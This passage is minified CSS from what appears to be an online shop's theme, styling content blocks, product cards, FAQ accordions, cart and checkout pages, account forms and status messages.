231/var(--tw-border-opacity));padding:1rem;min-height:13rem}.element-one .element-blocks .element-block-two div:first-child,.element-one .element-blocks .element-block-two div:last-child{width:100%;padding-left:0;padding-right:0}.element-one .element-blocks .element-block-two img{float:right;height:auto;max-width:30%}.element-one .element-blocks .element-block-two .title{padding:0;font-size:1.5rem;line-height:2rem;line-height:1;--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.element-one .element-blocks .element-block-two .text{padding:0}.element-one .element-blocks .element-block-two .button{display:flex;width:100%;align-items:center;justify-content:center;border-radius:.375rem;--tw-bg-opacity:1;background-color:rgb(147 197 253/var(--tw-bg-opacity));padding:.5rem 1rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));background-color:#0094ff}.element-one .element-blocks .element-block-two .button:hover{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(36 126 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.element-one .element-blocks .element-block-three{order:4;border-radius:.375rem;min-height:13rem}.element-one .element-blocks .element-block-three img{height:100%;width:100%;border-radius:.375rem;object-fit:cover;object-position:center}}.element-two .splide__arrows{display:block}[data-content-type$=block] .element-two .splide__arrows p:last-child{margin-bottom:1rem;margin-top:0}@media (min-width:768px){.element-two .splide__arrows{display:none}}.element-two .element-blocks-wrapper .element-blocks{display:flex;flex-direction:row;-moz-column-gap:1rem;column-gap:1rem;overflow-x:scroll}.element-two .element-blocks-wrapper .element-blocks .element-block{width:33.333333%;min-width:20rem}.element-two .element-blocks-wrapper .element-blocks .splide__slide__container{display:flex;flex-direction:column;border-radius:.375rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.element-two .element-blocks-wrapper .element-blocks .splide__slide__container .title{padding-left:1rem;padding-right:1rem;padding-top:1rem;font-size:1.125rem;line-height:1.75rem;line-height:1;--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.element-two .element-blocks-wrapper .element-blocks .splide__slide__container .text{padding-left:1rem;padding-right:1rem;padding-bottom:1rem;font-weight:400}.element-two .element-blocks-wrapper .element-blocks .splide__slide__container img{width:100%;border-top-left-radius:.375rem;border-top-right-radius:.375rem}.element-three .element-block-wrapper .element-block-mobile{display:block;width:100%;border-top-width:1px;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));padding-top:1rem;padding-bottom:1rem}[data-content-type$=block] .element-three .element-block-wrapper .element-block-mobile p:last-child{margin-bottom:1rem;margin-top:0}@media (min-width:768px){.element-three .element-block-wrapper .element-block-mobile{display:none}}.element-three .element-block-wrapper .element-block-mobile ul{display:flex;flex-direction:row;justify-content:center;gap:.5rem;background-color:#fff}.element-three .element-block-wrapper .element-block-mobile ul li:first-child{padding-left:1rem}.element-three .element-block-wrapper .element-block-mobile ul li{display:flex;align-items:center;padding-right:1rem;background-color:#fff;z-index:2}.element-three .element-block-wrapper .element-block-mobile ul li b{padding-left:.5rem;padding-right:.5rem}.element-three .element-block-wrapper .element-block-mobile ul li:before{content:url(../images/blue-related-check.svg);display:block;padding-right:2rem}[data-content-type$=block] .element-three .element-block-wrapper .element-block-mobile ul li p:last-child:before{margin-bottom:1rem;margin-top:0}.element-three .element-block-wrapper .element-block-mobile ul li:before{display:block;height:20px;width:20px}.element-three .element-block-wrapper .element-block-desktop{position:relative;display:none;width:100%;overflow:hidden}@media (min-width:768px){.guided-selling #back-button.element-three .element-block-wrapper .element-block-desktop,.guided-selling #error-text.element-three .element-block-wrapper .element-block-desktop,.guided-selling #next-button.element-three .element-block-wrapper .element-block-desktop{visibility:hidden;display:block}}.guided-selling #back-button.element-three .element-block-wrapper .element-block-desktop,.guided-selling #error-text.element-three .element-block-wrapper .element-block-desktop,.guided-selling #next-button.element-three .element-block-wrapper .element-block-desktop{transition:unset}.guided-selling #back-button.element-three .element-block-wrapper .element-block-desktop{margin-right:0;width:0}@media (min-width:768px){.element-three .element-block-wrapper .element-block-desktop{display:block}}.element-three .element-block-wrapper .element-block-desktop:before{border-top:1px solid #ddd;content:"";display:block;height:0;position:absolute;top:50%;width:9999px;left:50%;margin-left:-9999px;z-index:1}.element-three .element-block-wrapper .element-block-desktop:after{margin-right:-9999px;right:50%;border-top:1px solid #ddd;content:"";display:block;height:0;position:absolute;top:50%;width:9999px;z-index:1}.element-three .element-block-wrapper .element-block-desktop ul{display:flex;flex-direction:row;justify-content:center;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.element-three .element-block-wrapper .element-block-desktop ul li:first-child{padding-left:1rem}.element-three .element-block-wrapper .element-block-desktop ul li{display:flex;align-items:center;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-right:1rem;z-index:2}.element-three .element-block-wrapper .element-block-desktop ul li b{padding-left:.5rem;padding-right:.5rem}.element-three .element-block-wrapper .element-block-desktop ul li:before{content:url(../images/blue-related-check.svg);display:block;padding-right:2rem}[data-content-type$=block] .element-three .element-block-wrapper .element-block-desktop ul li p:last-child:before{margin-bottom:1rem;margin-top:0}.element-three .element-block-wrapper .element-block-desktop ul li:before{display:block;height:20px;width:20px}.element-four .element-blocks{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem}@media (min-width:768px){.element-four .element-blocks{grid-template-columns:repeat(2,minmax(0,1fr))}}.element-four .element-blocks .element-block-one{border-radius:.375rem}.element-four .element-blocks .element-block-one img{width:100%;border-radius:.375rem}@media (min-width:768px){.element-four .element-blocks .element-block-one img{height:100%;object-fit:cover;object-position:center}}.element-four .element-blocks .element-block-two{display:flex;flex-direction:column;border-radius:.375rem;padding-bottom:0}@media (min-width:768px){.element-four .element-blocks .element-block-two{flex-direction:row;border-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));padding:1rem 1rem 0}.element-four .element-blocks .element-block-two>div:first-child{width:60%}.element-four .element-blocks .element-block-two>div:last-child{width:40%}}.element-four .element-blocks .element-block-two .element-text{display:flex;flex-direction:column;justify-content:space-between;padding-bottom:1rem}@media (min-width:768px){.element-four .element-blocks .element-block-two .element-text{padding-bottom:0}}.element-four .element-blocks .element-block-two .element-product-wrapper{display:flex;flex-direction:column;align-items:flex-end}.element-four .element-blocks .element-block-two .element-product{position:relative;display:flex;flex-direction:row;justify-content:space-between}@media (min-width:768px){.element-four .element-blocks .element-block-two .element-product{flex-direction:column;padding-bottom:1rem}}.element-four .element-blocks .element-block-two .element-product picture{width:40%}@media (min-width:768px){.element-four .element-blocks .element-block-two .element-product picture{width:100%}}.element-four .element-blocks .element-block-two .element-product a{text-decoration-line:none}.element-four .element-blocks .element-block-two .element-product .product-title{width:60%;padding-top:1rem;padding-left:1rem}@media (min-width:768px){.element-four .element-blocks .element-block-two .element-product .product-title{width:100%;padding-left:0}}.element-four .element-blocks .element-block-two .element-product .product-title .title{padding-bottom:.5rem;font-weight:600;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.element-four .element-blocks .element-block-two .element-product .product-label-wrapper{position:absolute;display:flex;bottom:-67px;height:51px}.element-four .element-blocks .element-block-two .element-product .product-label-wrapper .product-label{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem;--tw-bg-opacity:1;background-color:rgb(147 197 253/var(--tw-bg-opacity));padding:.25rem .5rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));background-color:#0094ff}.element-four .element-blocks .element-block-two .element-product .product-label-wrapper .product-label:after,.element-four .element-blocks .element-block-two .element-product .product-label-wrapper .product-label:before{left:99%;top:50%;border:solid #0000;content:" ";height:0;width:0;position:absolute;pointer-events:none}.element-four .element-blocks .element-block-two .element-product .product-label-wrapper .product-label:after{border-color:#88b7d500 #88b7d500 #88b7d500 #0094ff;border-width:12px;margin-top:-18px}.element-four .element-blocks .element-block-two .element-product .product-label-wrapper .product-label:before{border-color:#c2e1f500 #c2e1f500 #c2e1f500 #0094ff;border-width:26px;margin-top:-26px}@media (min-width:768px){.element-four .element-blocks .element-block-two .element-product .product-label-wrapper{display:flex;bottom:unset}.element-four .element-blocks .element-block-two .element-product .product-label-wrapper .product-label{position:absolute;top:1rem;left:0;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));border-radius:.375rem;font-size:.75rem;line-height:1rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));height:-moz-fit-content;height:fit-content}.element-four .element-blocks .element-block-two .element-product .product-label-wrapper .product-label:after{border-color:#88b7d500 #88b7d500 #88b7d500 #0094ff;border-width:12px;margin-top:-18px}.element-four .element-blocks .element-block-two .element-product .product-label-wrapper .product-label:before{border-color:#c2e1f500 #c2e1f500 #c2e1f500 #0094ff;border-width:18px;margin-top:-18px}}.element-four .element-blocks .element-block-two .element-product .rating{display:flex;flex-direction:column;align-items:flex-start}.element-four .element-blocks .element-block-two .element-product .rating .stars{margin-bottom:1rem;display:flex;align-items:center}.element-four .element-blocks .element-block-two .element-product .rating .stars>div{padding-right:.25rem;line-height:0}.element-four .element-blocks .element-block-two .element-product .rating .stars>.full:before{display:flex;content:url(../images/rating-star.svg);height:16px}.element-four .element-blocks .element-block-two .element-product .rating .stars>.half:before{display:flex;content:url(../images/half-rating-star.svg);height:16px}.element-four .element-blocks .element-block-two .element-product .rating .stars>.empty:before{display:flex;content:url(../images/empty-rating-star.svg);height:16px}.element-four .element-blocks .element-block-two .element-product .rating .review-count{line-height:1;--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.element-four .element-blocks .element-block-two .author{display:none;flex-direction:row}@media (min-width:768px){.guided-selling #back-button.element-four .element-blocks .element-block-two .author,.guided-selling #error-text.element-four .element-blocks .element-block-two .author,.guided-selling #next-button.element-four .element-blocks .element-block-two .author{visibility:hidden;display:block}}.guided-selling #back-button.element-four .element-blocks .element-block-two .author,.guided-selling #error-text.element-four .element-blocks .element-block-two .author,.guided-selling #next-button.element-four .element-blocks .element-block-two .author{transition:unset}.guided-selling #back-button.element-four .element-blocks .element-block-two .author{margin-right:0;width:0}@media (min-width:768px){.element-four .element-blocks .element-block-two .author{display:flex}}.element-four .element-blocks .element-block-two .author img{max-width:70px}.element-four .element-blocks .element-block-two .author>div{padding-bottom:1rem;padding-left:.5rem}.element-four .element-blocks .element-block-two .author>div .author-name{font-weight:700}.element-four .element-blocks .element-block-two .title{display:flex;line-height:1;--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.element-four .element-blocks .element-block-two .product-add-to-cart{display:flex;width:60%;justify-content:space-between;padding-top:1rem;padding-left:1rem}@media (min-width:768px){.element-four .element-blocks .element-block-two .product-add-to-cart{width:100%;padding-top:0;padding-left:0;padding-bottom:1rem}}.element-four .element-blocks .element-block-two .product-add-to-cart .price{font-weight:700}.element-four .element-blocks .element-block-two .product-add-to-cart .price-label{display:flex;align-items:center;line-height:1;color:#00b900}.element-four .element-blocks .element-block-two .product-add-to-cart .price-label:before{content:url(../images/green-related-check.svg);scale:.7}.element-four .element-blocks .element-block-two .product-add-to-cart .add-to-cart-button{display:flex;align-items:center;justify-content:center;border-radius:.375rem;--tw-bg-opacity:1;background-color:rgb(147 197 253/var(--tw-bg-opacity));padding:.5rem 1rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));background-color:#0094ff;width:60px}.element-four .element-blocks .element-block-two .product-add-to-cart .add-to-cart-button:before{content:url(../images/cart.svg);height:35px;width:35px;scale:.7}.element-four .element-blocks .element-block-two .product-add-to-cart .add-to-cart-button:hover{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(36 126 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.element-five .element-blocks{display:flex;flex-direction:column}@media (min-width:768px){.element-five .element-blocks{flex-direction:row-reverse}}.element-five .element-blocks .element-image{width:100%;padding-bottom:1rem}@media (min-width:768px){.element-five .element-blocks .element-image{padding-top:0;padding-bottom:0}}.element-five .element-blocks .element-image img{width:100%;border-radius:.375rem}.element-five .element-blocks .element-questions>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px*var(--tw-divide-y-reverse));--tw-divide-opacity:1;border-color:rgb(231 231 231/var(--tw-divide-opacity))}.element-five .element-blocks .element-questions{border-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));height:-moz-fit-content;height:fit-content}.element-five .element-blocks .element-questions .element-wrapper{position:relative}.element-five .element-blocks .element-questions .element-wrapper.active div.element{display:flex;flex-direction:column}.element-five .element-blocks .element-questions .element-wrapper.active div.element .title:after{--tw-translate-y:0.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));rotate:-180deg}.element-five .element-blocks .element-questions .element-wrapper.active div.element .text{display:block}[data-content-type$=block] .element-five .element-blocks .element-questions .element-wrapper.active div.element .text p:last-child{margin-bottom:1rem;margin-top:0}.element-five .element-blocks .element-questions .element-wrapper .element{display:flex;flex-direction:column}.element-five .element-blocks .element-questions .element-wrapper .element .title{display:flex;height:4rem;width:100%;cursor:pointer;align-items:center;padding-left:1rem;padding-right:3rem;font-weight:500;line-height:1.5}@media (min-width:768px){.element-five .element-blocks .element-questions .element-wrapper .element .title{height:3rem}}@media (min-width:1024px){.element-five .element-blocks .element-questions .element-wrapper .element .title{font-weight:700}}.element-five .element-blocks .element-questions .element-wrapper .element .title:after{position:absolute;right:1rem;display:flex;height:.5rem;width:.5rem;--tw-translate-y:-0.25rem;--tw-rotate:45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));align-items:center;justify-content:center;border-right-width:2px;border-bottom-width:2px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));content:""}.element-five .element-blocks .element-questions .element-wrapper .element .text{display:none;padding-left:1rem;padding-right:1rem;padding-bottom:1rem;font-size:15px}@media (min-width:768px){.guided-selling #back-button.element-five .element-blocks .element-questions .element-wrapper .element .text,.guided-selling #error-text.element-five .element-blocks .element-questions .element-wrapper .element .text,.guided-selling #next-button.element-five .element-blocks .element-questions .element-wrapper .element .text{visibility:hidden;display:block}}.guided-selling #back-button.element-five .element-blocks .element-questions .element-wrapper .element .text,.guided-selling #error-text.element-five .element-blocks .element-questions .element-wrapper .element .text,.guided-selling #next-button.element-five .element-blocks .element-questions .element-wrapper .element .text{transition:unset}.guided-selling #back-button.element-five .element-blocks .element-questions .element-wrapper .element .text{margin-right:0;width:0}.element-five .element-blocks .element-questions .element-wrapper .element .text a{font-weight:400;--tw-text-opacity:1;color:rgb(0 148 255/var(--tw-text-opacity));text-decoration-line:none}.element-five .element-blocks .element-questions .element-wrapper .element .text a:hover{text-decoration-line:underline}.element-six .element-blocks{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem}@media (min-width:768px){.element-six .element-blocks{grid-template-columns:repeat(3,minmax(0,1fr))}}.element-six .element-blocks .element img{width:100%;border-radius:.375rem}.element-six .element-blocks .element .title{padding-top:1rem;font-weight:700;line-height:1}.element-six .element-blocks .element .plus{margin-top:1rem}.element-six .element-blocks .element .plus li{display:flex;flex-direction:row;padding-bottom:.5rem;line-height:1}.element-six .element-blocks .element .plus li:before{content:url(../images/plus.svg);margin-right:.5rem;display:block}[data-content-type$=block] .element-six .element-blocks .element .plus li p:last-child:before{margin-bottom:1rem;margin-top:0}.element-six .element-blocks .element .plus li:before{display:block;height:16px;min-width:16px;width:16px}.element-six .element-blocks .element .minus li{display:flex;flex-direction:row;padding-bottom:.5rem;line-height:1}.element-six .element-blocks .element .minus li:before{content:url(../images/minus.svg);margin-right:.5rem;display:block}[data-content-type$=block] .element-six .element-blocks .element .minus li p:last-child:before{margin-bottom:1rem;margin-top:0}.element-six .element-blocks .element .minus li:before{display:block;height:16px;width:16px;min-width:16px}.element-six .element-blocks .element .link{position:relative;display:flex;align-items:center;padding-top:1rem;--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity))}.element-six .element-blocks .element .link:before{top:0;left:0;display:block;height:.5rem;width:.5rem}[data-content-type$=block] .element-six .element-blocks .element .link p:last-child:before{margin-bottom:1rem;margin-top:0}.element-six .element-blocks .element .link:before{background:#0000 url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 63 99'%3E%3Cpath fill='%233b82f6' d='m59.8 57.6-38 38c-10.7 10.8-29.4-7-18.3-18l28-28L3.5 21C-8 9.5 12.2-6.5 21.7 3l38 38c4.4 5 4.4 12.3 0 16.6z'/%3E%3C/svg%3E") no-repeat 0 0;content:" "}.element-seven .element-blocks{overflow-x:auto}.element-seven .element-blocks ol{display:flex;list-style-type:none;padding-top:1rem;padding-bottom:1rem}.element-seven .element-blocks ol li{margin-right:.5rem}.element-seven .element-blocks ol li a{white-space:nowrap;border-radius:9999px;border-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:.5rem 1rem;font-weight:500}.element-eight .element-blocks{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem}@media (min-width:768px){.element-eight .element-blocks{grid-template-columns:repeat(3,minmax(0,1fr))}}.element-eight .element-blocks .element{border-radius:.375rem;border-width:1px;padding:1rem}.element-eight .element-blocks .element .title{padding-top:1rem;font-weight:600;line-height:1}.element-eight .element-blocks .element .text{padding-top:.5rem}.element-eight .element-blocks .element img{width:100%}.element-eight .element-blocks .element .link{position:relative;display:flex;align-items:center;padding-top:1rem;--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity))}.element-eight .element-blocks .element .link:before{top:0;left:0;display:block;height:.5rem;width:.5rem}[data-content-type$=block] .element-eight .element-blocks .element .link p:last-child:before{margin-bottom:1rem;margin-top:0}.element-eight .element-blocks .element .link:before{background:#0000 url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 63 99'%3E%3Cpath fill='%233b82f6' d='m59.8 57.6-38 38c-10.7 10.8-29.4-7-18.3-18l28-28L3.5 21C-8 9.5 12.2-6.5 21.7 3l38 38c4.4 5 4.4 12.3 0 16.6z'/%3E%3C/svg%3E") no-repeat 0 0;content:" "}.price-including-tax+.price-excluding-tax{font-size:15px}.price-including-tax+.price-excluding-tax:before{content:attr(data-label) ": "}.price-excluding-tax,.price-including-tax{white-space:nowrap}.price-excluding-tax .price,.price-including-tax .price{font-weight:600;line-height:1.625}.price-excluding-tax{display:block}[data-content-type$=block] .price-excluding-tax p:last-child{margin-bottom:1rem;margin-top:0}.price-container.price-tier_price{display:flex;gap:.25rem}.price-container.price-tier_price>.price-including-tax+.price-excluding-tax:before{content:"(" attr(data-label) ": "}.price-container.price-tier_price>.price-including-tax+.price-excluding-tax:after{content:")"}.minicart-price .price{font-weight:400}.checkout-cart-index .title-wrapper{margin-left:-1.6rem;margin-right:-1.6rem;width:100vw;padding-left:1.6rem;padding-right:1.6rem}@media (min-width:1024px){.checkout-cart-index .title-wrapper{margin-left:0;margin-right:0;margin-top:4rem;width:100%;--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity));padding-left:2rem;padding-right:2rem;padding-top:2rem}}@media (min-width:1280px){.checkout-cart-index .title-wrapper{padding-left:4rem;padding-right:4rem;padding-top:4rem}}.checkout-cart-index .loading .load-spinner{display:flex}.checkout-cart-index input[type=number]::-webkit-inner-spin-button,.checkout-cart-index input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}.checkout-cart-index .cart-price .price{font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity:1;color:rgb(0 148 255/var(--tw-text-opacity))}#cart-drawer .free-shipping.under{border-color:#f11;color:#f11}#cart-drawer .free-shipping.over{border-color:#5cb85c;color:#5cb85c}#cart-drawer .minicart-categories ul li{border:1px solid #000;margin-bottom:14px}#cart-drawer .minicart-categories ul li a{display:block;width:100%;padding:8px 0}.checkout-onepage-success .opc-progress-bar{margin-top:2rem;display:flex;display:none;padding:0}@media (min-width:768px){.guided-selling #back-button.checkout-onepage-success .opc-progress-bar,.guided-selling #error-text.checkout-onepage-success .opc-progress-bar,.guided-selling #next-button.checkout-onepage-success .opc-progress-bar{visibility:hidden;display:block}}.guided-selling #back-button.checkout-onepage-success .opc-progress-bar,.guided-selling #error-text.checkout-onepage-success .opc-progress-bar,.guided-selling #next-button.checkout-onepage-success .opc-progress-bar{transition:unset}.guided-selling #back-button.checkout-onepage-success .opc-progress-bar{margin-right:0;width:0}@media (min-width:768px){.checkout-onepage-success .opc-progress-bar{display:flex}}.checkout-onepage-success .opc-progress-bar{counter-reset:i;font-size:0;list-style:none none}.checkout-onepage-success .opc-progress-bar .opc-progress-bar-item{position:relative;margin:0;display:flex;width:33.333333%;flex-grow:1;text-align:center;vertical-align:top}.checkout-onepage-success .opc-progress-bar .opc-progress-bar-item:before{position:absolute;top:19px;left:0;height:4px;width:100%;--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));transition:background .3s;content:""}.checkout-onepage-success .opc-progress-bar .opc-progress-bar-item span{display:inline-block;width:100%;overflow-wrap:break-word;padding-top:30px;text-align:center;font-size:16px;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.checkout-onepage-success .page-header .logo-wrapper{justify-content:flex-start}.checkout-onepage-success .page-header .logo-wrapper svg{margin:0}.checkout-onepage-success .page-header{border-style:none}.checkout-onepage-success #header{display:flex;height:92px;width:100%;align-items:center;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.checkout-cart-index .cataloglabel{display:none!important}#customer-login-container{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));-moz-column-gap:3rem;column-gap:3rem;row-gap:3rem}@media (min-width:768px){#customer-login-container{grid-template-columns:repeat(2,minmax(0,1fr))}}.legal-switcher{margin-bottom:1.6rem}.legal-switcher .switch-field{display:flex;width:100%;border-width:1px;--tw-border-opacity:1;border-color:rgb(206 206 206/var(--tw-border-opacity));padding:5px}@media (min-width:768px){.legal-switcher .switch-field{width:-moz-fit-content;width:fit-content}}.legal-switcher .switch-field{height:-moz-max-content;height:max-content}.legal-switcher .switch-field .switch{display:flex;flex:1 1 0%;align-items:center;justify-content:center;width:-moz-max-content;width:max-content}.legal-switcher .switch-field .switch label{margin-bottom:0;display:flex;height:2.5rem;width:100%;min-width:10rem;cursor:pointer;align-items:center;justify-content:center;font-size:15px;font-weight:500;color:rgb(0 0 0/var(--tw-text-opacity));--tw-text-opacity:1}@supports (color:rgb(0 0 0/0)){.legal-switcher .switch-field .switch label{color:rgb(136 136 136/var(--tw-text-opacity))}}@media (min-width:768px){.legal-switcher .switch-field .switch label{min-width:12.5rem}}.legal-switcher .switch-field .switch input[name=person_type]{visibility:hidden;position:absolute;height:0;width:0}.legal-switcher .switch-field .switch input[name=person_type]:checked+label{cursor:default;--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.registration-container input:not([type=checkbox]):not([type=radio]),.registration-container select{width:100%}.customer-address-form input:not([type=checkbox]),.customer-address-form select:not([type=checkbox]){width:100%}.form-edit-account .field input:not([type=checkbox]){width:50%}@media (min-width:768px){.account .sidebar-main .account-nav>.delimiter,.account .sidebar-main .title{display:none}}.form-email,.form-input,.form-multiselect,.form-select,.form-textarea,.input,input[type=email],input[type=number],input[type=text],textarea{min-height:44px;border-radius:0;border-width:1px;--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.form-email:focus,.form-email:hover,.form-input:focus,.form-input:hover,.form-multiselect:focus,.form-multiselect:hover,.form-select:focus,.form-select:hover,.form-textarea:focus,.form-textarea:hover,.input:focus,.input:hover,input[type=email]:focus,input[type=email]:hover,input[type=number]:focus,input[type=number]:hover,input[type=text]:focus,input[type=text]:hover,textarea:focus,textarea:hover{border-width:1px;--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity));box-shadow:unset}.form-radio:checked{background-clip:content-box;box-sizing:border-box;padding:4px;background-image:unset;transition:all .2s ease-in-out}.form-radio:checked,.form-radio:focus{border-color:#6b7280;border-width:1px;background-color:#0094ff}.form-radio:focus{outline:unset;--tw-ring-offset-width:0px;--tw-ring-color:none}.form-radio:checked:focus,.form-radio:checked:hover{border-color:#6b7280;border-width:1px;background-color:#0094ff}.form-checkbox{border:1px;transition:all .2s ease-in-out}.form-checkbox:checked{background-color:#0094ff;background-clip:content-box;box-sizing:border-box;padding:5px;transition:all .2s ease-in-out;background-image:unset}.form-checkbox:focus{outline:unset;--tw-ring-offset-width:0px;--tw-ring-color:none}.form-checkbox:checked:focus,.form-checkbox:checked:hover{background-color:#0094ff}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none;appearance:none}[type=checkbox]{width:16px;height:16px;border-radius:3px;border:1px solid #ced4da;background:#0000}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover{background:#0000;background-repeat:no-repeat;background-position:50% 50%;background-size:12px 12px;border:1px solid #0094ff;background-image:url(../images/check.png)!important}[type=checkbox]:focus{-webkit-appearance:none;-moz-appearance:none;appearance:none;--tw-ring-color:#0000}[type=checkbox]:checked{background:#0000;background-repeat:no-repeat;background-position:50% 50%;background-size:12px 12px;border:1px solid #0094ff;background-image:url(../images/check.png)!important}#contact .field-with-animation .transparent-placeholder input::-moz-placeholder{color:#0000}#contact .field-with-animation .transparent-placeholder input::placeholder{color:#0000}#contact .field-with-animation label{opacity:0;transition-duration:.3s}#contact .field-with-animation .label-animation{opacity:1}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}input[type=number]{-moz-appearance:textfield}.page.messages{position:sticky;top:0;z-index:20}.page.messages .messages section#messages{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.page.messages .messages section#messages{max-width:480px}}@media (min-width:640px){.page.messages .messages section#messages{max-width:640px}}@media (min-width:768px){.page.messages .messages section#messages{max-width:768px}}@media (min-width:1024px){.page.messages .messages section#messages{max-width:1024px}}@media (min-width:1280px){.page.messages .messages section#messages{max-width:1280px}}@media (min-width:1320px){.page.messages .messages section#messages{max-width:1320px}}@media (min-width:1536px){.page.messages .messages section#messages{max-width:1536px}}.page.messages .messages section#messages{padding-top:.75rem;padding-bottom:.75rem}.catalog-product-view .product-info-main .page.messages .messages section#messages{padding:0}.catalog-product-view .product-info-main .page.messages .messages section#messages b{font-weight:600}.page.messages .messages section#messages{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.page.messages .messages section#messages{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.page.messages .messages section#messages{padding-left:3rem;padding-right:3rem}}.message{margin-bottom:.5rem;display:flex;width:100%;align-items:center;justify-content:space-between;--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity));padding:.5rem .5rem .5rem 1.25rem;font-weight:600;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.message.error{justify-content:flex-start;border-width:1px;--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity));background-color:initial;font-weight:400;--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.message.error svg{stroke:#ef4444}.message.error a{--tw-text-opacity:1!important;color:rgb(239 68 68/var(--tw-text-opacity))!important}.message.success{justify-content:flex-start;border-width:1px;--tw-border-opacity:1;border-color:rgb(16 185 129/var(--tw-border-opacity));background-color:initial;font-weight:400;--tw-text-opacity:1;color:rgb(16 185 129/var(--tw-text-opacity))}.message.success svg{stroke:#10b981}.message.success a{--tw-text-opacity:1!important;color:rgb(16 185 129/var(--tw-text-opacity))!important}.message.info,.message.notice{justify-content:flex-start;border-width:1px;--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity));background-color:initial;font-weight:400;--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.message.info svg,.message.notice svg{stroke:#ef4444}.message.info a,.message.notice a{--tw-text-opacity:1!important;color:rgb(239 68 68/var(--tw-text-opacity))!important}.message.warning{justify-content:flex-start;border-width:1px;--tw-border-opacity:1;border-color:rgb(245 158 11/var(--tw-border-opacity));background-color:initial;font-weight:400;--tw-text-opacity:1;color:rgb(245 158 11/var(--tw-text-opacity))}.message.warning svg{stroke:#f59e0b}.message.warning a{--tw-text-opacity:1!important;color:rgb(245 158 11/var(--tw-text-opacity))!important}.message [type=button]{margin-left:auto}.message a{text-decoration-line:underline}.product-item .price-container{display:block}[data-content-type$=block] .product-item .price-container p:last-child{margin-bottom:1rem;margin-top:0}.product-item .price-container .price{font-size:1.125rem;line-height:1.75rem;font-weight:600}.product-item .price-container .price-label{font-size:15px!important}.product-item .special-price 